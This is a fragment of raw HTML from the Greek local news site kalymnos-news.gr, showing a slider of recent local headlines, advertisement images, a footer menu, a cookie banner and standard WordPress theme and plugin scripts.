</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ΠΡΟΣΦΑΤΑ ΑΡΘΡΑ</span></h4></div><div id=tdi_26 class="td_block_inner"><div id="tdi_27" class="td-theme-slider iosSlider-col-1 td_mod_wrap"><div class="td-slider "><div id="tdi_27_item_0" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://kalymnos-news.gr/2026/02/%cf%80%ce%b1%cf%81%ce%b1%cf%87%cf%8e%cf%81%ce%b7%cf%83%ce%b7-%cf%80%ce%ad%ce%bd%cf%84%ce%b5-%cf%80%ce%ac%ce%b3%ce%ba%cf%89%ce%bd-%cf%83%ce%b5-%cf%84%ce%bf%cf%80%ce%b9%ce%ba%ce%bf%cf%8d%cf%82-%ce%b5/"  rel="bookmark" class="td-image-wrap " title="Παραχώρηση πέντε πάγκων σε τοπικούς επαγγελματίες στη Δημοτική Αγορά Καλύμνου" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://kalymnos-news.gr/wp-content/uploads/2026/02/image-22-324x400.png')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></span><h3 class="entry-title td-module-title"><a href="https://kalymnos-news.gr/2026/02/%cf%80%ce%b1%cf%81%ce%b1%cf%87%cf%8e%cf%81%ce%b7%cf%83%ce%b7-%cf%80%ce%ad%ce%bd%cf%84%ce%b5-%cf%80%ce%ac%ce%b3%ce%ba%cf%89%ce%bd-%cf%83%ce%b5-%cf%84%ce%bf%cf%80%ce%b9%ce%ba%ce%bf%cf%8d%cf%82-%ce%b5/"  rel="bookmark" title="Παραχώρηση πέντε πάγκων σε τοπικούς επαγγελματίες στη Δημοτική Αγορά Καλύμνου">Παραχώρηση πέντε πάγκων σε τοπικούς επαγγελματίες στη Δημοτική Αγορά Καλύμνου</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-02-03T17:52:26+02:00" >3 Φεβρουαρίου, 2026</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://kalymnos-news.gr/2026/02/%cf%80%ce%b1%cf%81%ce%b1%cf%87%cf%8e%cf%81%ce%b7%cf%83%ce%b7-%cf%80%ce%ad%ce%bd%cf%84%ce%b5-%cf%80%ce%ac%ce%b3%ce%ba%cf%89%ce%bd-%cf%83%ce%b5-%cf%84%ce%bf%cf%80%ce%b9%ce%ba%ce%bf%cf%8d%cf%82-%ce%b5/#respond">0</a></div></div></div></div><div id="tdi_27_item_1" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://kalymnos-news.gr/2026/02/%ce%bc%ce%b9%ce%b1-%cf%87%ce%b5%ce%b9%ce%bc%cf%89%ce%bd%ce%b9%ce%ac%cf%84%ce%b9%ce%ba%ce%b7-%ce%b5%cf%80%ce%af%cf%83%ce%ba%ce%b5%cf%88%ce%b7-%cf%83%cf%84%ce%b7%ce%bd-%cf%80%ce%b1%ce%bb%ce%b9%cf%8c/"  rel="bookmark" class="td-image-wrap " title="Μια χειμωνιάτικη επίσκεψη στην Παλιόνησο των τριών μόνιμων κατοίκων- Ηρεμία, ομορφιά και αγωνία για τον δρόμο (video)" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://kalymnos-news.gr/wp-content/uploads/2026/02/paliotreis-324x382.jpg')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></span><h3 class="entry-title td-module-title"><a href="https://kalymnos-news.gr/2026/02/%ce%bc%ce%b9%ce%b1-%cf%87%ce%b5%ce%b9%ce%bc%cf%89%ce%bd%ce%b9%ce%ac%cf%84%ce%b9%ce%ba%ce%b7-%ce%b5%cf%80%ce%af%cf%83%ce%ba%ce%b5%cf%88%ce%b7-%cf%83%cf%84%ce%b7%ce%bd-%cf%80%ce%b1%ce%bb%ce%b9%cf%8c/"  rel="bookmark" title="Μια χειμωνιάτικη επίσκεψη στην Παλιόνησο των τριών μόνιμων κατοίκων- Ηρεμία, ομορφιά και αγωνία για τον δρόμο (video)">Μια χειμωνιάτικη επίσκεψη στην Παλιόνησο των τριών μόνιμων κατοίκων- Ηρεμία, ομορφιά και αγωνία για τον δρόμο (video)</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-02-03T15:09:13+02:00" >3 Φεβρουαρίου, 2026</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://kalymnos-news.gr/2026/02/%ce%bc%ce%b9%ce%b1-%cf%87%ce%b5%ce%b9%ce%bc%cf%89%ce%bd%ce%b9%ce%ac%cf%84%ce%b9%ce%ba%ce%b7-%ce%b5%cf%80%ce%af%cf%83%ce%ba%ce%b5%cf%88%ce%b7-%cf%83%cf%84%ce%b7%ce%bd-%cf%80%ce%b1%ce%bb%ce%b9%cf%8c/#respond">0</a></div></div></div></div><div id="tdi_27_item_2" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://kalymnos-news.gr/2026/02/%ce%b1%cf%80%ce%bf%ce%ba%cf%81%ce%b9%ce%ac%cf%84%ce%b9%ce%ba%ce%b7-%cf%80%ce%b1%cf%81%ce%ad%ce%bb%ce%b1%cf%83%ce%b7-%ce%b4%ce%b9%ce%bf%cf%81%ce%b3%ce%b1%ce%bd%cf%8e%ce%bd%ce%b5%ce%b9-%ce%bf-%ce%b4/"  rel="bookmark" class="td-image-wrap " title="Αποκριάτικη παρέλαση διοργανώνει ο Δήμος Καλυμνίων την Κυριακή 15 Φεβρουαρίου 2026" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://kalymnos-news.gr/wp-content/uploads/2026/02/karnabal--324x400.jpg')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></span><h3 class="entry-title td-module-title"><a href="https://kalymnos-news.gr/2026/02/%ce%b1%cf%80%ce%bf%ce%ba%cf%81%ce%b9%ce%ac%cf%84%ce%b9%ce%ba%ce%b7-%cf%80%ce%b1%cf%81%ce%ad%ce%bb%ce%b1%cf%83%ce%b7-%ce%b4%ce%b9%ce%bf%cf%81%ce%b3%ce%b1%ce%bd%cf%8e%ce%bd%ce%b5%ce%b9-%ce%bf-%ce%b4/"  rel="bookmark" title="Αποκριάτικη παρέλαση διοργανώνει ο Δήμος Καλυμνίων την Κυριακή 15 Φεβρουαρίου 2026">Αποκριάτικη παρέλαση διοργανώνει ο Δήμος Καλυμνίων την Κυριακή 15 Φεβρουαρίου 2026</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-02-03T13:17:06+02:00" >3 Φεβρουαρίου, 2026</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://kalymnos-news.gr/2026/02/%ce%b1%cf%80%ce%bf%ce%ba%cf%81%ce%b9%ce%ac%cf%84%ce%b9%ce%ba%ce%b7-%cf%80%ce%b1%cf%81%ce%ad%ce%bb%ce%b1%cf%83%ce%b7-%ce%b4%ce%b9%ce%bf%cf%81%ce%b3%ce%b1%ce%bd%cf%8e%ce%bd%ce%b5%ce%b9-%ce%bf-%ce%b4/#respond">0</a></div></div></div></div><div id="tdi_27_item_3" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://kalymnos-news.gr/2026/02/%ce%b8%cf%89%cf%81%ce%b1%ce%ba%ce%af%ce%b6%ce%bf%ce%bd%cf%84%ce%b1%cf%82-%cf%84%ce%b7-%ce%bd%ce%ad%ce%b1-%ce%b3%ce%b5%ce%bd%ce%b9%ce%ac-%ce%bc%ce%b9%ce%b1-%cf%80%cf%81%cf%89%cf%84%ce%bf%cf%80/"  rel="bookmark" class="td-image-wrap " title="&#8220;Θωρακίζοντας&#8221; τη νέα γενιά: Μια πρωτοποριακή βιωματική εμπειρία ενδυνάμωσης και πρόληψης στο 1ο ΕΠΑΛ Καλύμνου" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://kalymnos-news.gr/wp-content/uploads/2026/02/smashed-324x400.jpg')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></span><h3 class="entry-title td-module-title"><a href="https://kalymnos-news.gr/2026/02/%ce%b8%cf%89%cf%81%ce%b1%ce%ba%ce%af%ce%b6%ce%bf%ce%bd%cf%84%ce%b1%cf%82-%cf%84%ce%b7-%ce%bd%ce%ad%ce%b1-%ce%b3%ce%b5%ce%bd%ce%b9%ce%ac-%ce%bc%ce%b9%ce%b1-%cf%80%cf%81%cf%89%cf%84%ce%bf%cf%80/"  rel="bookmark" title="&#8220;Θωρακίζοντας&#8221; τη νέα γενιά: Μια πρωτοποριακή βιωματική εμπειρία ενδυνάμωσης και πρόληψης στο 1ο ΕΠΑΛ Καλύμνου">&#8220;Θωρακίζοντας&#8221; τη νέα γενιά: Μια πρωτοποριακή βιωματική εμπειρία ενδυνάμωσης και πρόληψης στο 1ο ΕΠΑΛ Καλύμνου</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-02-03T12:56:04+02:00" >3 Φεβρουαρίου, 2026</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://kalymnos-news.gr/2026/02/%ce%b8%cf%89%cf%81%ce%b1%ce%ba%ce%af%ce%b6%ce%bf%ce%bd%cf%84%ce%b1%cf%82-%cf%84%ce%b7-%ce%bd%ce%ad%ce%b1-%ce%b3%ce%b5%ce%bd%ce%b9%ce%ac-%ce%bc%ce%b9%ce%b1-%cf%80%cf%81%cf%89%cf%84%ce%bf%cf%80/#respond">0</a></div></div></div></div></div><i class="td-slide-nav td-icon-left prevButton"></i><i class="td-slide-nav td-icon-right nextButton"></i></div></div></div> <!-- ./block1 --><aside id="text-3" class="td_block_template_1 widget text-3 widget_text">			<div class="textwidget"><p><a href="https://www.psarompas-maritime.gr/"><img decoding="async" class="alignnone size-full wp-image-177744" src="https://kalymnos-news.gr/wp-content/uploads/2025/11/SUN-ENTERPRISES.jpg" alt="" width="1182" height="945" srcset="https://kalymnos-news.gr/wp-content/uploads/2025/11/SUN-ENTERPRISES.jpg 1182w, https://kalymnos-news.gr/wp-content/uploads/2025/11/SUN-ENTERPRISES-768x614.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2025/11/SUN-ENTERPRISES-696x556.jpg 696w" sizes="(max-width: 1182px) 100vw, 1182px" /></a></p>
<p><img decoding="async" class="alignnone size-full wp-image-171775" src="https://kalymnos-news.gr/wp-content/uploads/2025/09/EUROPA.jpg" alt="" width="1184" height="842" srcset="https://kalymnos-news.gr/wp-content/uploads/2025/09/EUROPA.jpg 1184w, https://kalymnos-news.gr/wp-content/uploads/2025/09/EUROPA-768x546.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2025/09/EUROPA-696x495.jpg 696w" sizes="(max-width: 1184px) 100vw, 1184px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-140991" src="https://kalymnos-news.gr/wp-content/uploads/2024/09/magkoulias.jpg" alt="" width="1182" height="946" srcset="https://kalymnos-news.gr/wp-content/uploads/2024/09/magkoulias.jpg 1182w, https://kalymnos-news.gr/wp-content/uploads/2024/09/magkoulias-768x615.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2024/09/magkoulias-696x557.jpg 696w" sizes="auto, (max-width: 1182px) 100vw, 1182px" /></p>
<p><a href="https://www.12ne.gr/el"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-140994" src="https://kalymnos-news.gr/wp-content/uploads/2024/09/DNS23_Media_App-Launch_kalymnosnews.png" alt="" width="700" height="700" srcset="https://kalymnos-news.gr/wp-content/uploads/2024/09/DNS23_Media_App-Launch_kalymnosnews.png 700w, https://kalymnos-news.gr/wp-content/uploads/2024/09/DNS23_Media_App-Launch_kalymnosnews-696x696.png 696w" sizes="auto, (max-width: 700px) 100vw, 700px" /></a></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-181210" src="https://kalymnos-news.gr/wp-content/uploads/2026/01/Crystalpizza.png" alt="" width="1182" height="946" srcset="https://kalymnos-news.gr/wp-content/uploads/2026/01/Crystalpizza.png 1182w, https://kalymnos-news.gr/wp-content/uploads/2026/01/Crystalpizza-768x615.png 768w, https://kalymnos-news.gr/wp-content/uploads/2026/01/Crystalpizza-696x557.png 696w" sizes="auto, (max-width: 1182px) 100vw, 1182px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-146094" src="https://kalymnos-news.gr/wp-content/uploads/2024/11/AB.jpg" alt="" width="1181" height="945" srcset="https://kalymnos-news.gr/wp-content/uploads/2024/11/AB.jpg 1181w, https://kalymnos-news.gr/wp-content/uploads/2024/11/AB-768x615.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2024/11/AB-696x557.jpg 696w" sizes="auto, (max-width: 1181px) 100vw, 1181px" /></p>
</div>
		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

        <div class="td-footer-page td-footer-container td-container-wrap tdc-zone-invisible">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							<div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-25536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-25536"><a href="https://kalymnos-news.gr/">Αρχική Σελίδα</a></li>
<li id="menu-item-25538" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25538"><a href="https://kalymnos-news.gr/video/">Βίντεο</a></li>
<li id="menu-item-25537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-25537"><a rel="privacy-policy" href="https://kalymnos-news.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%cf%80%cf%81%ce%bf%cf%83%cf%84%ce%b1%cf%83%ce%af%ce%b1%cf%82-%ce%b1%cf%80%ce%bf%cf%81%cf%81%ce%ae%cf%84%ce%bf%cf%85/">Πολιτική Προστασίας Απορρήτου</a></li>
<li id="menu-item-25534" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25534"><a href="https://kalymnos-news.gr/%cf%8c%cf%81%ce%bf%ce%b9-%cf%87%cf%81%ce%ae%cf%83%ce%b7%cf%82/">Όροι Χρήσης</a></li>
<li id="menu-item-25535" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25535"><a href="https://kalymnos-news.gr/%cf%80%ce%bd%ce%b5%cf%85%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ac-%ce%b4%ce%b9%ce%ba%ce%b1%ce%b9%cf%8e%ce%bc%ce%b1%cf%84%ce%b1/">Πνευματικά Δικαιώματα</a></li>
<li id="menu-item-25533" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25533"><a href="https://kalymnos-news.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/">Επικοινωνία</a></li>
</ul></div>                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


	<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="Cookie Banner για GDPR" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p style="margin: 0cm;margin-bottom: .0001pt;line-height: 16.0pt"><span style="font-size: 11pt;font-family: Arial;color: #ffffff">Χρησιμοποιούμε cookies για να σου δώσουμε την καλύτερη εμπειρία πλοήγησης στην ιστοσελίδα μας.</span></p>
<p style="margin: 0cm;margin-bottom: .0001pt;line-height: 16.0pt"><span style="font-size: 11pt;font-family: Arial;color: #ffffff">Μπορείς να δεις περισσότερα για τα cookies που χρησιμοποιείς και να τα απενεργοποιήσεις στις <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">Ρυθμίσεις</button>.</span></p>
</div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Αποδοχή" >Αποδοχή</button>
		</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6 (rara)
        Deploy mode: deploy
        
        uid: 6982323889a69
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-video-template-bg-small{display:none!important}.td-module-comments{display:none!important}.yotu-videos.yotu-mode-grid.yotu-column-2.yotu-player-mode-large h3{color:white!important}.yotu-playing{display:none!important}.td-pb-article-list{display:none!important}.td-container.td-post-template-default{background-color:#f7f7f7!important}.td-pb-span8 .td-main-content{background-color:#f7f7f7!important}.td-pb-row{background-color:#f7f7f7!important}.td-post-content .tagdiv-type{background-color:#f7f7f7!important}.td-main-content-wrap .td-container-wrap{background-color:#f7f7f7!important}.post .type-post .format-standard{background-color:#f7f7f7!important}.td-container-wrap{background-color:#f7f7f7!important}</style>

<script data-cfasync="false">var bU="https://kalymnos-news.gr/wp-content/plugins/wp-youtube-lyte/lyte/";var mOs=navigator.userAgent.match(/(iphone|ipad|ipod|android)/i);style = document.createElement("style");style.type = "text/css";rules = document.createTextNode(".lyte-wrapper-audio div, .lyte-wrapper div {margin:0px; overflow:hidden;} .lyte,.lyMe{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;background-color:#777;} .fourthree .lyMe, .fourthree .lyte {padding-bottom:75%;} .lidget{margin-bottom:5px;} .lidget .lyte, .widget .lyMe {padding-bottom:0!important;height:100%!important;} .lyte-wrapper-audio .lyte{height:38px!important;overflow:hidden;padding:0!important} .lyMe iframe, .lyte iframe,.lyte .pL{position:absolute !important;top:0;left:0;width:100%;height:100%!important;background:no-repeat scroll center #000;background-size:cover;cursor:pointer} .tC{left:0;position:absolute;top:0;width:100%} .tC{background-image:linear-gradient(to bottom,rgba(0,0,0,0.6),rgba(0,0,0,0))} .tT{color:#FFF;font-family:Roboto,sans-serif;font-size:16px;height:auto;text-align:left;padding:5px 10px 50px 10px} .play{background:no-repeat scroll 0 0 transparent;width:88px;height:63px;position:absolute;left:43%;left:calc(50% - 44px);left:-webkit-calc(50% - 44px);top:38%;top:calc(50% - 31px);top:-webkit-calc(50% - 31px);} .widget .play {top:30%;top:calc(45% - 31px);top:-webkit-calc(45% - 31px);transform:scale(0.6);-webkit-transform:scale(0.6);-ms-transform:scale(0.6);} .lyte:hover .play{background-position:0 -65px;} .lyte-audio .pL{max-height:38px!important} .lyte-audio iframe{height:438px!important} .lyte .ctrl{background:repeat scroll 0 -220px rgba(0,0,0,0.3);width:100%;height:40px;bottom:0px;left:0;position:absolute;} .lyte-wrapper .ctrl{display:none}.Lctrl{background:no-repeat scroll 0 -137px transparent;width:158px;height:40px;bottom:0;left:0;position:absolute} .Rctrl{background:no-repeat scroll -42px -179px transparent;width:117px;height:40px;bottom:0;right:0;position:absolute;padding-right:10px;}.lyte-audio .play{display:none}.lyte-audio .ctrl{background-color:rgba(0,0,0,1)}.lyte .hidden{display:none} .lyte-align.aligncenter{display:flex;flex-direction:column;align-items:center}.lyte-align.alignwide > *{width:auto !important}.lyte-align.alignfull > *{width:auto !important}");if(style.styleSheet) { style.styleSheet.cssText = rules.nodeValue;} else {style.appendChild(rules);}document.getElementsByTagName("head")[0].appendChild(style);</script><script data-cfasync="false" async src="https://kalymnos-news.gr/wp-content/plugins/wp-youtube-lyte/lyte/lyte-min.js?wyl_version=1.7.29"></script><script type="text/javascript" src="https://kalymnos-news.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/kalymnos-news.gr\/wp-admin\/admin-ajax.php","post_id":"98490","plugin_dir":"https:\/\/kalymnos-news.gr\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":2,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"<!-- Global site tag (gtag.js) - Google Analytics -->\\r\\n<script data-gdpr async src=\\\"https:\\\/\\\/www.googletagmanager.com\\\/gtag\\\/js?id=UA-30712035-1\\\"><\\\/script>\\r\\n<script data-gdpr>\\r\\n  window.dataLayer = window.dataLayer || [];\\r\\n  function gtag(){dataLayer.push(arguments);}\\r\\n  gtag('js', new Date());\\r\\n\\r\\n  gtag('config', 'UA-30712035-1');\\r\\n<\\\/script>\\r\\n\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"f7b5317704"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.11" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = "strict"
/* ]]> */
</script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03b7 >","prev":"< \u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03b7","image":"\u0395\u03b9\u03ba\u03cc\u03bd\u03b1","of":"\u03b1\u03c0\u03cc","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","noiframes":"\u0397 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03b1\u03c5\u03c4\u03ae \u03b1\u03c0\u03b1\u03b9\u03c4\u03b5\u03af \u03b5\u03c3\u03c9\u03c4\u03b5\u03c1\u03b9\u03ba\u03ac \u03c0\u03bb\u03b1\u03af\u03c3\u03b9\u03b1 (inline frames). \u0388\u03c7\u03b5\u03c4\u03b5 \u03b1\u03c0\u03b5\u03bd\u03b5\u03c1\u03b3\u03bf\u03c0\u03bf\u03b9\u03ae\u03c3\u03b5\u03b9 \u03c4\u03b1 iframes \u03ae \u03b4\u03b5\u03bd \u03c5\u03c0\u03bf\u03c3\u03c4\u03b7\u03c1\u03af\u03b6\u03bf\u03bd\u03c4\u03b1\u03b9 \u03b1\u03c0\u03cc \u03c4\u03bf\u03bd \u03c0\u03b5\u03c1\u03b9\u03b7\u03b3\u03b7\u03c4\u03ae \u03c3\u03b1\u03c2.","loadingAnimation":"https:\/\/kalymnos-news.gr\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>

	<!--copyscapeskip-->
	<button data-href="#moove_gdpr_cookie_modal" aria-haspopup="true"  id="moove_gdpr_save_popup_settings_button" style='display: none;' class="" aria-label="Ρυθμίσεις Απορρήτου">
	<span class="moove_gdpr_icon">
		<svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" style="max-width: 30px; max-height: 30px;">
		<g data-name="1">
			<path d="M293.9,450H233.53a15,15,0,0,1-14.92-13.42l-4.47-42.09a152.77,152.77,0,0,1-18.25-7.56L163,413.53a15,15,0,0,1-20-1.06l-42.69-42.69a15,15,0,0,1-1.06-20l26.61-32.93a152.15,152.15,0,0,1-7.57-18.25L76.13,294.1a15,15,0,0,1-13.42-14.91V218.81A15,15,0,0,1,76.13,203.9l42.09-4.47a152.15,152.15,0,0,1,7.57-18.25L99.18,148.25a15,15,0,0,1,1.06-20l42.69-42.69a15,15,0,0,1,20-1.06l32.93,26.6a152.77,152.77,0,0,1,18.25-7.56l4.47-42.09A15,15,0,0,1,233.53,48H293.9a15,15,0,0,1,14.92,13.42l4.46,42.09a152.91,152.91,0,0,1,18.26,7.56l32.92-26.6a15,15,0,0,1,20,1.06l42.69,42.69a15,15,0,0,1,1.06,20l-26.61,32.93a153.8,153.8,0,0,1,7.57,18.25l42.09,4.47a15,15,0,0,1,13.41,14.91v60.38A15,15,0,0,1,451.3,294.1l-42.09,4.47a153.8,153.8,0,0,1-7.57,18.25l26.61,32.93a15,15,0,0,1-1.06,20L384.5,412.47a15,15,0,0,1-20,1.06l-32.92-26.6a152.91,152.91,0,0,1-18.26,7.56l-4.46,42.09A15,15,0,0,1,293.9,450ZM247,420h33.39l4.09-38.56a15,15,0,0,1,11.06-12.91A123,123,0,0,0,325.7,356a15,15,0,0,1,17,1.31l30.16,24.37,23.61-23.61L372.06,328a15,15,0,0,1-1.31-17,122.63,122.63,0,0,0,12.49-30.14,15,15,0,0,1,12.92-11.06l38.55-4.1V232.31l-38.55-4.1a15,15,0,0,1-12.92-11.06A122.63,122.63,0,0,0,370.75,187a15,15,0,0,1,1.31-17l24.37-30.16-23.61-23.61-30.16,24.37a15,15,0,0,1-17,1.31,123,123,0,0,0-30.14-12.49,15,15,0,0,1-11.06-12.91L280.41,78H247l-4.09,38.56a15,15,0,0,1-11.07,12.91A122.79,122.79,0,0,0,201.73,142a15,15,0,0,1-17-1.31L154.6,116.28,131,139.89l24.38,30.16a15,15,0,0,1,1.3,17